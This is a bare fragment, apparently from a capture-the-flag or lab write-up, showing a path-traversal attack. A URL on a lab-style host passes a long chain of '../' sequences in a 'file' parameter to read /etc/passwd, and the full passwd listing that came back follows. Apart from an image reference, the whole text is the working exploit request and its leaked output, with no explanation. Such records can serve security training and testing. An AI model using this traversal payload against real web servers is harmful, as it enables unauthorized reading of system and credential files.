 ch8276122857.ch.eng.run/view?file=
https://ch8276122857.ch.eng.run/view?file=../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash